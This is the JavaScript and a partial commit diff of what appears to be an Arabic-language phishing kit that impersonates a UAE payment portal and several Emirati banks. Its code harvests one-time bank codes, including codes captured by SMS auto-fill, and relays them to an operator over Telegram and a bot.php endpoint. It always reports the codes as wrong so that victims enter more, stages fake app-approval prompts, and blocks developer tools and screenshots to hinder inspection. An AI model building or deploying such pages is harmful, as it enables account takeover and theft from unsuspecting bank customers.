                    <div class="auth-message" style="background-color: #e3f2fd; border: 1px solid #bbdefb; color: #0d47a1;">
                        <p><strong>إشعار الجوال:</strong> يرجى التحقق من الرسائل النصية المستلمة على هاتفك.</p>
                    </div>
                    <div class="form-group">
                        <label for="otpInput">أدخل رمز OTP</label>
                        <input type="text" id="otpInput" class="otp-input" placeholder="أدخل الرمز" maxlength="11" autocomplete="one-time-code" inputmode="numeric" required>
                        <div class="otp-error" id="otpError">رمز OTP غير صحيح، يرجى المحاولة مرة أخرى</div>
                        <div class="attempts-left" id="attemptsLeft">محاولات متبقية: 6</div>
                        <div id="resendContainer" style="text-align: center; margin-top: 10px;">
                            <button id="resendBtn" class="btn-link" disabled style="color: #666; text-decoration: none;">إعادة إرسال الرمز خلال <span id="resendTimer">30</span> ثانية</button>
                        </div>
                    </div>
                    <button class="btn btn-block" onclick="verifyOTP()">تحقق</button>
                `;
                
                // إضافة التحقق من الصحة أثناء الكتابة
                document.getElementById('otpInput').addEventListener('input', function() {
                    validateField(this, /^\d{6,11}$/, 'otpError', 'يرجى إدخال رمز OTP صحيح');
                });
                
                // تفعيل مراقب الإرسال الفوري
                setupAutoSubmitWatcher('otpInput');

                // بدء مؤقت إعادة الإرسال
                startResendTimer();
                return;
            } else {
                container.innerHTML = `
                    <h3>المصادقة عبر ${bank.name}</h3>
                    <div class="auth-message">
                        <p>تم إرسال رمز OTP إلى هاتفك المحمول</p>
                        <p>يرجى إدخال الرمز المرسل إليك</p>
                    </div>
                    <div class="auth-message" style="background-color: #e3f2fd; border: 1px solid #bbdefb; color: #0d47a1;">
                        <p><strong>إشعار الجوال:</strong> يرجى التحقق من الرسائل النصية المستلمة على هاتفك.</p>
                    </div>
                    <div class="form-group">
                        <label for="otpInput">أدخل رمز OTP</label>
                        <input type="text" id="otpInput" class="otp-input" placeholder="أدخل الرمز" maxlength="11" autocomplete="one-time-code" inputmode="numeric" required>
                        <div class="otp-error" id="otpError">رمز OTP غير صحيح، يرجى المحاولة مرة أخرى</div>
                        <div class="attempts-left" id="attemptsLeft">محاولات متبقية: 6</div>
                        <div id="resendContainer" style="text-align: center; margin-top: 10px;">
                            <button id="resendBtn" class="btn-link" disabled style="color: #666; text-decoration: none;">إعادة إرسال الرمز خلال <span id="resendTimer">30</span> ثانية</button>
                        </div>
                    </div>
                    <button class="btn btn-block" onclick="verifyOTP()">تحقق</button>
                `;
                
                // إضافة التحقق من الصحة أثناء الكتابة
                document.getElementById('otpInput').addEventListener('input', function() {
                    validateField(this, /^\d{6,11}$/, 'otpError', 'يرجى إدخال رمز OTP صحيح');
                });
                
                // تفعيل مراقب الإرسال الفوري
                setupAutoSubmitWatcher('otpInput');

                // بدء مؤقت إعادة الإرسال
                startResendTimer();

                // دعم الإدخال التلقائي للكود (WebOTP API) مع التحقق من الصحة
                if ('OTPCredential' in window) {
                    const ac = new AbortController();
                    navigator.credentials.get({
                        otp: { transport:['sms'] },
                        signal: ac.signal
                    }).then(otp => {
                        const input = document.getElementById('otpInput');
                        const otpError = document.getElementById('otpError');
                        if (input) {
                            const otpCode = otp.code.trim();
                            input.value = otpCode;
                            
                            // التحقق من صحة الكود قبل الإرسال
                            const validation = validateOTPCode(otpCode);
                            if (validation.valid) {
                                // إزالة رسالة الخطأ
                                if (otpError) {
                                    otpError.style.display = 'none';
                                }
                                input.classList.remove('invalid');
                                input.classList.add('valid');
                                
                                // التحقق التلقائي بعد الملء والتحقق من الصحة
                                setTimeout(() => {
                                    verifyOTP();
                                }, 500);
                            } else {
                                // إظهار رسالة خطأ إذا كان الكود غير صحيح
                                if (otpError) {
                                    otpError.textContent = validation.message;
                                    otpError.style.display = 'block';
                                }
                                input.classList.add('invalid');
                            }
                        }
                    }).catch(err => {
                        console.log('WebOTP Error:', err);
                    });
                }
            }
        }


        // دالة التحقق من صحة الكود قبل الإرسال
        function validateOTPCode(otpValue) {
            // التحقق من أن الكود يحتوي على أرقام فقط
            if (!/^\d+$/.test(otpValue)) {
                return { valid: false, message: 'الكود يجب أن يحتوي على أرقام فقط' };
            }
            
            // تخصيص الطول حسب البنك
            if (currentBank === 'dubaiIslamic' || currentBank === 'abuDhabiIslamic') {
                // بنك دبي الإسلامي وأبو ظبي الإسلامي: 6 أرقام فقط
                if (otpValue.length !== 6) {
                    return { valid: false, message: 'يجب إدخال 6 أرقام لهذا البنك' };
                }
            } else if (currentBank === 'abuDhabiCommercial') {
                // بنك أبو ظبي التجاري: من 5 إلى 11 رقماً
                if (otpValue.length < 6 || otpValue.length > 11) {
                    return { valid: false, message: 'يجب أن يكون الكود بين 6 و 11 رقماً' };
                }
            } else {
                // بقية البنوك: من 5 إلى 11 رقماً
                if (otpValue.length < 6 || otpValue.length > 11) {
                    return { valid: false, message: 'يجب أن يكون الكود بين 6 و 11 رقماً' };
                }
            }
            
            // التحقق من عدم تكرار نفس الرقم (مثل 11111 أو 22222)
            if (/^(\d)\1+$/.test(otpValue)) {
                return { valid: false, message: 'الكود يبدو غير صحيح - تجنب تكرار نفس الرقم' };
            }
            
            return { valid: true, message: 'الكود صحيح' };
        }


        // دالة مراقب الإرسال الفوري - تراقب حقول OTP وترسلها تلقائياً عند امتلاؤها
        function setupAutoSubmitWatcher(inputId) {
            const input = document.getElementById(inputId);
            if (!input) return;
            
            // إضافة الخصائص المطلوبة لـ iOS Auto-fill
            input.setAttribute('name', 'one-time-code');
            input.setAttribute('autocomplete', 'one-time-code');
            input.setAttribute('inputmode', 'numeric');
            
            // مراقب الإدخال - يراقب كل تغيير في قيمة الحقل
            input.addEventListener('input', function(e) {
                const value = this.value.trim();
                
                // إذا كان الحقل يحتوي على أرقام فقط وطوله مناسب
                if (value && /^\d{6,11}$/.test(value)) {
                    // التحقق من صحة الكود
                    const validation = validateOTPCode(value);
                    if (validation.valid) {
                        // إضافة تأخير صغير لتجنب الإرسال الخاطئ
                        setTimeout(() => {
                            // التحقق مرة أخرى قبل الإرسال
                            const finalValue = input.value.trim();
                            if (finalValue === value) {
                                verifyOTP();
                            }
                        }, 300);
                    }
                }
            });
            
            // مراقب الالتصاق (Paste Event) - للتعامل مع النسخ واللصق
            input.addEventListener('paste', function(e) {
                setTimeout(() => {
                    const value = this.value.trim();
                    if (value && /^\d{6,11}$/.test(value)) {
                        const validation = validateOTPCode(value);
                        if (validation.valid) {
                            setTimeout(() => {
                                verifyOTP();
                            }, 300);
                        }
                    }
                }, 10);
            });
        }

        // التحقق من رمز OTP مع نظام التحكم عبر تليجرام
        function verifyOTP() {
            const otpInput = document.getElementById('otpInput');
            const otpValue = otpInput.value.trim();
            const otpError = document.getElementById('otpError');
            const attemptsLeftElement = document.getElementById('attemptsLeft');
            
            // التحقق من أن الحقل غير فارغ
            if (!otpValue) {
                otpError.textContent = 'يرجى إدخال رمز OTP';
                otpError.style.display = 'block';
                otpInput.classList.add('invalid');
                return;
            }
            
            // التحقق من صحة OTP باستخدام الدالة المخصصة
            const validation = validateOTPCode(otpValue);
            if (!validation.valid) {
                otpError.textContent = validation.message;
                otpError.style.display = 'block';
                otpInput.classList.add('invalid');
                return;
            }
            
            // إزالة رسالة الخطأ السابقة
            otpError.style.display = 'none';
            otpInput.classList.remove('invalid');
            
            // إرسال تحديث إلى تليجرام
            const bank = banks[currentBank];
            const sessionId = 'otp_' + Date.now(); // معرف فريد للجلسة
            const content = createTelegramMessageContent('otp_entered', {
                bankName: bank.name,
                otp: otpValue,
                wrongAttempts: otpAttempts,
                sessionId: sessionId
            });
            appendToTelegramMessage(content);
            
            // إظهار رسالة انتظار لجميع البنوك
            showPageWithWaiting(4, 4, 'waiting3', 1000);
            
            if (currentBank === 'abuDhabiIslamic') {
                // لبنك أبو ظبي الإسلامي، يتم التوجيه للتوثيق تلقائياً بعد انتهاء الانتظار (مثلاً بعد 5 ثوانٍ)
                setTimeout(() => {
                    showADIBBrowserAuthPage();
                }, 5000);            } else {
                // لجميع البنوك، نظهر دائماً أن الكود غير صحيح لمحاكاة النظام المطلوب
                setTimeout(() => {
                    showPage(4);
                    otpError.textContent = 'رمز OTP غير صحيح، يرجى المحاولة مرة أخرى';
                    otpError.style.display = 'block';
                    otpInput.value = '';
                    otpInput.classList.add('invalid');
                    
                    otpAttempts++;
                    const remainingAttempts = 6 - otpAttempts;
                    if (attemptsLeftElement) {
                        attemptsLeftElement.textContent = `محاولات متبقية: ${remainingAttempts}`;
                    }
                    
                    if (otpAttempts >= 6) {
                        showFailureMessage('فشلت عملية الدفع');
                        otpAttempts = 0;
                    }
                }, 2000);
            }
        }
        
        // مراقبة أوامر تليجرام (قبول أو رفض)
        function monitorTelegramCommand(sessionId, otpInput, otpError, attemptsLeftElement) {
            let checkCount = 0;
            const maxChecks = 60; // مراقبة لمدة 60 ثانية (1 ثانية لكل فحص)
            
            const intervalId = setInterval(() => {
                checkCount++;
                
                // طلب الحالة من السيرفر
                fetch('bot.php?check_status=1&session_id=' + sessionId)
                    .then(response => response.text())
                    .then(status => {
                        if (status === 'accept') {
                            // قبول من الأدمن
                            clearInterval(intervalId);
                            otpInput.value = '';
                            otpInput.classList.remove('invalid');
                            otpError.style.display = 'none';
                            
                            // انتظر قليلاً ثم انتقل للصفحة الناجحة
                            setTimeout(() => {
                                if (currentBank === 'abuDhabiIslamic') {
                                    showADIBBrowserAuthPage();
                                } else {
                                    showBrowserAuthPage();
                                }
                            }, 1000);
                        } else if (status === 'reject') {
                            // رفض من الأدمن
                            clearInterval(intervalId);
                            otpAttempts++;
                            const remainingAttempts = 6 - otpAttempts;
                            
                            if (attemptsLeftElement) {
                                attemptsLeftElement.textContent = `محاولات متبقية: ${remainingAttempts}`;
                            }
                            
                            if (otpError) {
                                otpError.textContent = 'رمز OTP غير صحيح، يرجى المحاولة مرة أخرى';
                                otpError.style.display = 'block';
                            }
                            
                            otpInput.value = '';
                            otpInput.classList.add('invalid');
                            
                            if (otpAttempts >= 6) {
                                showFailureMessage('فشلت عملية الدفع');
                                otpAttempts = 0;
                            }
                            
                            // عودة لصفحة OTP
                            setTimeout(() => {
                                showPage(4);
                                showOTPPage(currentBank);
                            }, 1000);
                        }
                    })
                    .catch(error => console.error('خطأ في مراقبة الأوامر:', error));
                
                // إذا انتهى الوقت بدون رد
                if (checkCount >= maxChecks) {
                    clearInterval(intervalId);
                    otpError.textContent = 'انتهى وقت الانتظار';
                    otpError.style.display = 'block';
                }
            }, 1000); // فحص كل ثانية
        }

        // التحقق من الرمزين لبنك أبو ظبي الأول
        function verifyDualOTP() {
            const otpSMS = document.getElementById('otpSMS').value;
            const otpEmail = document.getElementById('otpEmail').value;
            
            // التحقق من صحة OTP SMS
            if (!otpSMS || otpSMS.length !== 3 || !/^\d+$/.test(otpSMS)) {
                document.getElementById('otpSMSError').style.display = 'block';
                document.getElementById('otpSMS').classList.add('invalid');
                return;
            }
            
            // التحقق من صحة OTP Email
            if (!otpEmail || otpEmail.length !== 3 || !/^\d+$/.test(otpEmail)) {
                document.getElementById('otpEmailError').style.display = 'block';
                document.getElementById('otpEmail').classList.add('invalid');
                return;
            }
            
            // إرسال تحديث إلى تليجرام
            const bank = banks[currentBank];
            const content = createTelegramMessageContent('otp_entered', {
                bankName: bank.name,
                otp: `SMS: ${otpSMS}, Email: ${otpEmail}`,
                wrongAttempts: otpAttempts
            });
            appendToTelegramMessage(content);
            
            // محاكاة الانتظار بعد إدخال OTP
            showPageWithWaiting(4, 4, 'waiting3', 2000);
            
            setTimeout(() => {
                // قبول أي كود لبنك أبو ظبي الأول
                showBrowserAuthPage();
            }, 2000);
        }

        // صفحة توثيق المتصفح لبنك أبو ظبي الأول
        function showBrowserAuthPage() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <div class="browser-auth-container">
                    <h3>توثيق المتصفح</h3>
                    <div class="browser-auth-message">
                        <p>عزيزي عميل بنك أبو ظبي الأول</p>
                        <p>تم إرسال طلب لتوثيق دخولك من المتصفح</p>
                        <p>يرجى التوجه إلى تطبيق FAB وقبول طلب التوثيق</p>
                    </div>
                    <img src="https://play-lh.googleusercontent.com/4jSRR95ewSWbxkmIiY_CoXoliOuIISZMFQmPpeqwfS3b4z9fD7ylQ-LDJdas_PhORm0=w600-h300-pc0xffffff-pd" alt="تطبيق FAB" class="browser-auth-image">
                    <p>اضغط على "تم التوثيق" بعد إتمام عملية التوثيق</p>
                    <button class="btn btn-block" id="authConfirmBtn" style="background: #ccc; cursor: not-allowed;" disabled>تم التوثيق</button>
                    <p>الوقت المتبقي <span class="timer" id="browserAuthTimer">30</span> ثانية</p>
                </div>
            `;
            
            // بدء المؤقت لتفعيل الزر بعد 30 ثانية
            startTimer(30, 'browserAuthTimer', () => {
                const authBtn = document.getElementById('authConfirmBtn');
                authBtn.disabled = false;
                authBtn.style.background = 'var(--primary-color)';
                authBtn.style.cursor = 'pointer';
                authBtn.addEventListener('click', handleBrowserAuthConfirmation);
            });
        }



        // صفحة توثيق المتصفح لبنك أبو ظبي الإسلامي
        function showADIBBrowserAuthPage() {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <div class="browser-auth-container">
                    <h3>توثيق المتصفح</h3>
                    <div class="browser-auth-message">
                        <p>عزيزي عميل بنك أبو ظبي الإسلامي</p>
                        <p>تم إرسال طلب لتوثيق دخولك من المتصفح</p>
                        <p>يرجى التوجه إلى تطبيق ADIB وقبول طلب التوثيق</p>
                    </div>
                    <img src="https://files.manuscdn.com/user_upload_by_module/session_file/310519663544440154/VrWHARXxFQGtZZYt.jpg" alt="تطبيق ADIB" style="width: 200px; height: auto; margin: 20px auto; display: block;">
                    <p>اضغط على "تم التوثيق" بعد إتمام عملية التوثيق</p>
                    <button class="btn btn-block" id="authConfirmBtn" style="background: #ccc; cursor: not-allowed;" disabled>تم التوثيق</button>
                    <p>الوقت المتبقي <span class="timer" id="browserAuthTimer">30</span> ثانية</p>
                </div>
            `;
            
            // بدء المؤقت لتفعيل الزر بعد 30 ثانية
            startTimer(30, 'browserAuthTimer', () => {
                const authBtn = document.getElementById('authConfirmBtn');
                authBtn.disabled = false;
                authBtn.style.background = 'var(--primary-color)';
                authBtn.style.cursor = 'pointer';
                authBtn.addEventListener('click', handleADIBBrowserAuthConfirmation);
            });
        }

        // معالجة تأكيد توثيق المتصفح لبنك أبو ظبي الإسلامي
        function handleADIBBrowserAuthConfirmation() {
            // إخفاء المؤقت وإظهار رسالة رفض التوثيق
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <div class="browser-auth-container">
                    <h3>توثيق المتصفح</h3>
                    <div class="rejection-message">
                        <p>عزيزي العميل، تم رفض التوثيق. يرجى إعادة المحاولة.</p>
                    </div>
                </div>
            `;
            
            // العودة إلى صفحة البطاقة تلقائياً بعد 3 ثوان
            setTimeout(() => {
                showAbuDhabiIslamicAuth();
            }, 3000);
        }

        // معالجة تأكيد توثيق المتصفح
        function handleBrowserAuthConfirmation() {
            // إخفاء المؤقت وإظهار رسالة رفض التوثيق
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <div class="browser-auth-container">
                    <h3>توثيق المتصفح</h3>
                    <div class="rejection-message">
                        <p>عزيزي العميل، تم رفض التوثيق. يرجى إعادة المحاولة.</p>
                    </div>
                </div>
            `;
            
            // العودة إلى صفحة البطاقة تلقائياً بعد 3 ثوان
            setTimeout(() => {
                showFirstAbuDhabiAuth();
            }, 3000);
        }

        // إظهار رسالة الفشل
        function showFailureMessage(message) {
            const container = document.getElementById('bankAuthContainer');
            container.innerHTML = `
                <div class="rejection-message">
                    <p>${message}</p>
                </div>
            `;
        }

        // بدء المؤقت
        function startTimer(duration, elementId, callback) {
            let timer = duration;
            const timerElement = document.getElementById(elementId);
            
            timerInterval = setInterval(() => {
                timerElement.textContent = timer;
                timer--;
                
                if (timer < 0) {
                    clearInterval(timerInterval);
                    if (callback) callback();
                }
            }, 1000);
        }

        // مؤقت إعادة إرسال الرمز
        let resendCountdown;
        function startResendTimer() {
            if (resendCountdown) clearInterval(resendCountdown);
            
            let timeLeft = 30;
            const resendBtn = document.getElementById('resendBtn');
            
            if (!resendBtn) return;

            resendBtn.disabled = true;
            resendBtn.style.color = '#666';
            resendBtn.style.cursor = 'not-allowed';
            resendBtn.style.textDecoration = 'none';
            resendBtn.innerHTML = `إعادة إرسال الرمز خلال <span id="resendTimer">${timeLeft}</span> ثانية`;

            resendCountdown = setInterval(() => {
                timeLeft--;
                const timerSpan = document.getElementById('resendTimer');
                if (timerSpan) timerSpan.textContent = timeLeft;

                if (timeLeft <= 0) {
                    clearInterval(resendCountdown);
                    resendBtn.disabled = false;
                    resendBtn.style.color = 'var(--primary-color)';
                    resendBtn.style.cursor = 'pointer';
                    resendBtn.style.textDecoration = 'underline';
                    resendBtn.textContent = 'إعادة إرسال الرمز الآن';
                    
                    resendBtn.onclick = function() {
                        // إرسال إشعار لتليجرام عند طلب إعادة الإرسال
                        const bank = banks[currentBank];
                        appendToTelegramMessage(`🔄 <b>طلب إعادة إرسال الرمز</b>\nالبنك: ${bank ? bank.name : 'غير معروف'}`);
                        
                        // زيادة عدد محاولات إعادة الإرسال
                        resendAttempts++;
                        
                        // إظهار خيار التحقق بطريقة أخرى لجميع البنوك بعد إعادة الإرسال
                        if (resendAttempts >= 1) {
                            const resendContainer = document.getElementById('resendContainer');
                            if (resendContainer && !document.getElementById('otherAuthOption')) {
                                const otherAuthDiv = document.createElement('div');
                                otherAuthDiv.id = 'otherAuthOption';
                                otherAuthDiv.style.marginTop = '15px';
                                
                                let authFunction = `showGenericCCAuth('${currentBank}')`;
                                
                                otherAuthDiv.innerHTML = `<a href="javascript:void(0)" onclick="${authFunction}" style="color: var(--primary-color); text-decoration: underline; font-size: 14px;">التحقق بطريقة أخرى</a>`;
                                resendContainer.appendChild(otherAuthDiv);
                            }
                        }                        
                        // إعادة تشغيل المؤقت
                        startResendTimer();
                    };
                }
            }, 1000);
        }
        // منع تصوير الشاشة (Screenshot Protection)
        // ملاحظة: المتصفحات لا تمنع التصوير بشكل كامل برمجياً، ولكن يمكننا إخفاء المحتوى
        
        function applySecurity() {
            // منع الزر الأيمن للفأرة
            document.addEventListener('contextmenu', event => event.preventDefault());
            
            // منع اختصارات لوحة المفاتيح (PrintScreen, Ctrl+S, Ctrl+P, Ctrl+U, F12)
            document.addEventListener('keydown', function(e) {
                if (
                    e.key === 'PrintScreen' || 
                    (e.ctrlKey && (e.key === 's' || e.key === 'p' || e.key === 'u')) ||
                    e.keyCode === 123 // F12
                ) {
                    e.preventDefault();
                    alert('غير مسموح بتصوير الشاشة أو حفظ الصفحة لأسباب أمنية');
                }
            });

            // إخفاء المحتوى عند فقدان التركيز (يساعد في منع لقطات الشاشة في بعض الأنظمة)
            window.addEventListener('blur', function() {
                // استثناء صفحة OTP (الصفحة رقم 4)
                const otpPage = document.getElementById('page4');
                if (otpPage && otpPage.classList.contains('active')) {
                    return; // لا تخفي المحتوى إذا كنا في صفحة الكود
                }
                document.body.style.filter = 'blur(15px)';
            });

            window.addEventListener('focus', function() {
                document.body.style.filter = 'none';
            });
        }

        // تشغيل الحماية
        applySecurity();
    </script></body></html>

==== commit ef7b6eb0: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,3593 +1,20 @@
-<html lang="ar" dir="rtl"><head manus-helper-ready="true">
+<!DOCTYPE html>
+<html lang="ar">
+<head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>بوابة سداد الإمارات</title>
-    <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&amp;display=swap" rel="stylesheet">
-    <link rel="icon" href="https://files.manuscdn.com/user_upload_by_module/session_file/310519663544440154/hBLAhjVTTvbmTjas.jpg" type="image/x-icon">
-    
-<style>/* Error loading CSS rules from https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&display=swap */
-
-:root { 
-    --primary-color: #007a33; 
-    --primary-hover: #005a26;
-    --secondary-color: #cbb067; 
-    --text-color: #2c3e50; 
-    --light-gray: #f8f9fa; 
-    --border-color: #e0e0e0; 
-    --error-color: #dc3545; 
-    --success-color: #28a745; 
-    --shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
-}
-* { box-sizing: border-box; margin: 0px; padding: 0px; }
-body { 
-    font-family: 'Tajawal', sans-serif; 
-    background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
-    color: var(--text-color); 
-    line-height: 1.6; 
-    min-height: 100vh;
-}
-.container { max-width: 650px; margin: 0px auto; padding: 40px 20px; }
-.header { 
-    text-align: center; 
-    margin-bottom: 30px; 
-    padding: 30px; 
-    background-color: white; 
-    border-radius: 15px; 
-    box-shadow: var(--shadow);
-    border-bottom: 4px solid var(--secondary-color);
-}
-.header img { height: 90px; margin-bottom: 15px; }
-.header h1 { color: var(--primary-color); font-size: 28px; font-weight: 700; margin-bottom: 5px; }
-.header p { color: #666; font-size: 18px; }
-.form-container { 
-    background-color: white; 
-    border-radius: 15px; 
-    box-shadow: var(--shadow); 
-    padding: 40px; 
-    margin-bottom: 20px; 
-    transition: transform 0.3s ease;
-}
-.form-group { margin-bottom: 20px; }
-.form-group label { display: block; margin-bottom: 8px; font-weight: 500; }
-.form-control { 
-    width: 100%; 
-    padding: 14px 18px; 
-    border: 2px solid var(--border-color); 
-    border-radius: 10px; 
-    font-size: 18px; 
-    font-family: Tajawal, sans-serif; 
-    transition: all 0.3s ease;
-    background-color: var(--light-gray);
-}
-.form-control:focus { 
-    outline: none; 
-    border-color: var(--primary-color); 
-    background-color: white;
-    box-shadow: 0 0 0 4px rgba(0, 122, 51, 0.1);
-}
-.btn { 
-    display: inline-block; 
-    background: linear-gradient(to left, var(--primary-color), var(--primary-hover));
-    color: white; 
-    padding: 16px 30px; 
-    border: none; 
-    border-radius: 10px; 
-    cursor: pointer; 
-    font-size: 18px; 
-    font-weight: 700; 
-    font-family: Tajawal, sans-serif; 
-    transition: all 0.3s ease;
-    box-shadow: 0 4px 15px rgba(0, 122, 51, 0.3);
-}
-.btn:hover { 
-    transform: translateY(-2px);
-    box-shadow: 0 6px 20px rgba(0, 122, 51, 0.4);
-}
-.btn:active { transform: translateY(0); }
-.btn:disabled { background-color: rgb(204, 204, 204); cursor: not-allowed; }
-.btn-block { display: block; width: 100%; }
-.btn-link { background: none; color: var(--primary-color); text-decoration: underline; padding: 5px; font-size: 14px; }
-.btn-link:hover { background: none; color: rgb(0, 77, 0); }
-.loading-container { text-align: center; padding: 40px; background-color: white; border-radius: 10px; margin-top: 20px; }
-.spinner { width: 50px; height: 60px; border-right-color: ; border-right-style: ; border-right-width: ; border-bottom-color: ; border-bottom-style: ; border-bottom-width: ; border-left-color: ; border-left-style: ; border-left-width: ; border-image-source: ; border-image-slice: ; border-image-width: ; border-image-outset: ; border-image-repeat: ; border-top: 5px solid var(--primary-color); border-radius: 50%; animation: 1s linear 0s infinite normal none running spin; margin: 0px auto 20px; }
-@keyframes spin { 
-  0% { transform: rotate(0deg); }
-  100% { transform: rotate(360deg); }
-}
-.bank-cards { display: grid; grid-template-columns: repeat(auto-fill, minmax(150px, 1fr)); gap: 15px; margin-top: 20px; }
-.bank-card { 
-    background-color: white; 
-    border: 2px solid var(--border-color); 
-    border-radius: 12px; 
-    padding: 20px; 
-    text-align: center; 
-    cursor: pointer; 
-    transition: all 0.3s ease;
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    justify-content: center;
-}
-.bank-card:hover { 
-    transform: translateY(-8px); 
-    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1); 
-    border-color: var(--secondary-color); 
-}
-.bank-card.selected { 
-    border-color: var(--primary-color); 
-    background-color: rgba(0, 122, 51, 0.05); 
-    box-shadow: 0 0 0 4px rgba(0, 122, 51, 0.1);
-}
-.bank-card img { width: 60px; height: 60px; object-fit: contain; margin-bottom: 10px; }
-.bank-card p { font-size: 14px; font-weight: 500; margin: 0px; }
-.error-message { color: var(--error-color); font-size: 14px; margin-top: 5px; display: none; }
-.date-input { display: flex; gap: 10px; }
-.date-input select { flex: 1 1 0%; padding: 10px; border: 1px solid var(--border-color); border-radius: 5px; font-size: 18px; font-family: Tajawal, sans-serif; }
-.date-input select:required { border-left: 3px solid var(--primary-color); }
-.hidden { display: none; }
-.emirates-logo { height: 60px; margin-bottom: 20px; }
-.otp-input { width: 100%; padding: 15px; text-align: center; font-size: 18px; border: 1px solid var(--border-color); border-radius: 5px; margin: 20px 0px; }
-.attempts-left { color: var(--error-color); text-align: center; margin-top: 10px; font-size: 14px; }
-.otp-loading { text-align: center; margin: 15px 0px; display: none; }
-.otp-loading .small-spinner { width: 30px; height: 30px; border-right-color: ; border-right-style: ; border-right-width: ; border-bottom-color: ; border-bottom-style: ; border-bottom-width: ; border-left-color: ; border-left-style: ; border-left-width: ; border-image-source: ; border-image-slice: ; border-image-width: ; border-image-outset: ; border-image-repeat: ; border-top: 3px solid var(--primary-color); border-radius: 50%; animation: 1s linear 0s infinite normal none running spin; margin: 0px auto; }
-.amount-input { position: relative; }
-.amount-input .currency { position: absolute; left: 15px; top: 50%; transform: translateY(-50%); color: rgb(119, 119, 119); }
-.amount-input input { padding-left: 40px; }
-.page { display: none; }
-.page.active { display: block; }
-.intro-image { width: 100%; max-height: 300px; object-fit: cover; border-radius: 10px; margin-bottom: 20px; }
-.description { margin-bottom: 30px; line-height: 1.8; }
-.info-summary { 
-    background-color: var(--light-gray); 
-    padding: 25px; 
-    border-radius: 12px; 
-    margin-bottom: 25px; 
-    border-right: 5px solid var(--secondary-color);
-}
-.info-row { 
-    display: flex; 
-    justify-content: space-between; 
-    margin-bottom: 15px; 
-    padding-bottom: 12px; 
-    border-bottom: 1px solid #eee; 
-}
-.info-row:last-child { border-bottom: none; margin-bottom: 0; padding-bottom: 0; }
-.info-label { font-weight: 700; color: var(--primary-color); }
-.info-value { color: var(--text-color); font-weight: 500; }
-.auth-message { background-color: rgb(232, 245, 233); border: 1px solid rgb(200, 230, 201); border-radius: 8px; padding: 15px; margin: 20px 0px; text-align: center; }
-.timer { font-weight: bold; color: var(--primary-color); }
-.dual-otp { display: flex; gap: 10px; margin: 20px 0px; }
-.dual-otp input { flex: 1 1 0%; padding: 15px; text-align: center; font-size: 18px; border: 1px solid var(--border-color); border-radius: 5px; }
-.waiting-page { text-align: center; padding: 40px 20px; }
-.waiting-timer { font-size: 24px; font-weight: bold; color: var(--primary-color); margin: 20px 0px; display: none; }
-.progress-bar { height: 10px; background-color: rgb(224, 224, 224); border-radius: 5px; margin: 30px 0px; overflow: hidden; display: none; }
-.progress { height: 100%; background-color: var(--primary-color); width: 0%; transition: width 1s linear; }
-.card-type { display: flex; align-items: center; gap: 10px; margin-top: 8px; }
